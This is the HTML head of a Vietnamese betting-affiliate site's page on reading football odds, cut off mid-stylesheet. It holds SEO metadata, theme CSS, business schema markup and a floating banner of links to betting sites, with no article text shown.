

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytin88.icu/cach-doc-keo-bong-da-tren-mang/
body_size: 19584
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytin88.icu/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tiết lộ cách đọc kèo bóng đá trên mạng dễ hiểu dành cho tân thủ</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Nếu bạn chưa biết cách đọc kèo bóng đá trên mạng. Vậy thì hãy xem hết bài viết này, đảm bảo sẽ rất hữu ích dành cho bạn. Nhất là những anh em tân thủ."/>
<link rel="canonical" href="https://nhacaiuytin88.icu/cach-doc-keo-bong-da-tren-mang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tiết lộ cách đọc kèo bóng đá trên mạng dễ hiểu dành cho tân thủ" />
<meta property="og:description" content="Nếu bạn chưa biết cách đọc kèo bóng đá trên mạng. Vậy thì hãy xem hết bài viết này, đảm bảo sẽ rất hữu ích dành cho bạn. Nhất là những anh em tân thủ." />
<meta property="og:url" content="https://nhacaiuytin88.icu/cach-doc-keo-bong-da-tren-mang/" />
<meta property="og:site_name" content="Nhacai88" />
<meta property="article:section" content="Kinh nghiệm soi kèo" />
<meta property="article:published_time" content="2022-02-25T14:24:33+07:00" />
<meta property="og:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang.jpg" />
<meta property="og:image:secure_url" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="470" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nếu bạn chưa biết cách đọc kèo bóng đá trên mạng. Vậy thì hãy xem hết bài viết này, đảm bảo sẽ rất hữu ích dành cho bạn. Nhất là những anh em tân thủ." />
<meta name="twitter:title" content="Tiết lộ cách đọc kèo bóng đá trên mạng dễ hiểu dành cho tân thủ" />
<meta name="twitter:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/02/cach-doc-keo-bong-da-tren-mang.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhacai88 &raquo;" href="https://nhacaiuytin88.icu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Dòng bình luận" href="https://nhacaiuytin88.icu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Tiết lộ cách đọc kèo bóng đá trên mạng dễ hiểu dành cho tân thủ Dòng bình luận" href="https://nhacaiuytin88.icu/cach-doc-keo-bong-da-tren-mang/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fcach-doc-keo-bong-da-tren-mang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fcach-doc-keo-bong-da-tren-mang%2F&#038;format=xml" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://nhacaiuytin88.icu/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://nhacaiuytin88.icu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhacaiuytin88.icu/wp-json/wp/v2/posts/5457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytin88.icu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhacaiuytin88.icu/?p=5457' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkbig88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="8pVTL9_x2U49lWA0GkLSslfoyrpklmC3fbL_mO0vlUo" />
<meta name="google-site-verification" content="AWn8KbF_HntUX54lQdX1wRURU30oNa90Je05BfmmhSk" />

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "EntertainmentBusiness",
        "name": "Nhà cái 88",
        "alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
        "@id": "https://nhacaiuytin88.icu/",
        "url": "https://nhacaiuytin88.icu/",
        "logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
        "image": "https://nhacaiuytin88.icu/wp-content/uploads/2023/03/word-image-32003-1.gif",
        "description": "nhacaiuytin - Nhà cái uy tín 88 chuyên review các nhà cái uy tín, đánh giá nhà cái số 1 - Top nhà cái cá độ thể thao, cá cược bóng đá online uy tín. Nhà cái uy tín có CTKM hot...",
        "hasMap": "https://www.google.com/maps/place/nhacaiuytin88.icu+Entertainment/@10.3936069,107.1122801,15z/data=!4m6!3m5!1s0x317571f14b8435ff:0xf0c5631fb8c18a0f!8m2!3d10.3936069!4d107.1122801!16s%2Fg%2F11vqpqs3wl?hl=en&entry=ttu",
        "telephone": "0942309161",
        "priceRange": "100000VND-500000000VND",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "60a Bến Nôm, Phường Rạch Rừa, Thành phố Vũng Tầu, Bà Rịa - Vũng Tàu",
            "addressLocality": "Thành phố Vũng Tầu",
            "addressRegion": "Bà Rịa - Vũng Tàu",
            "postalCode": "790000",
            "addressCountry": "VN"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 10.3936069,
            "longitude": 107.1122801
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday",
                "Saturday",
                "Sunday"
            ],
            "opens": "00:00",
            "closes": "23:59"
        },
        "additionaltype":[
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&source=lnms&tbm=vid&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&tbm=isch&source=lnms&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&source=lnms&tbm=nws&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu",
		"https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_tr%E1%BB%B1c_tuy%E1%BA%BFn",
		"https://vi.wikipedia.org/wiki/Th%E1%BB%83_thao"],
        "sameAs": [
                "https://www.facebook.com/linknhacaiuytinlive",
                "https://twitter.com/nhacaiuytinlive",
                "https://www.tumblr.com/nhacaiuytinlive",
                "https://www.pinterest.com/nhacaiuytinlive/",
                "https://www.reddit.com/user/nhacaiuytinlive",
                "https://www.youtube.com/@nhacaiuytinlive",
                "https://about.me/nhacaiuytinlive",
                "https://sites.google.com/view/nhacaiuytinlive/home",
                "https://www.blogger.com/profile/08411483371843726925",
                "https://www.flickr.com/people/nhacaiuytinlive/",
                "https://vimeo.com/nhacaiuytinlive",
                "https://wakelet.com/@nhacaiuytinlive",
                "https://www.instapaper.com/p/nhacaiuytinlive"
        ]
    }
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "Nhà cái 88",
		"alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
		"url": "https://nhacaiuytin88.icu/",
		"logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "0942309161",
			"contactType": "technical support",
			"contactOption": ["TollFree","HearingImpairedSupported"],
			"areaServed": "VN",
			"availableLanguage": "Vietnamese"
		},
		"sameAs": [
			"https://nhacaiuytin88.icu/"
		]
	}
</script><link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:rgba(255,255,255,0)!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(30,115,190,0.03)}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:700px;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0c0c0c}.header-bottom {background-color: #1e73be}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0066bf!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 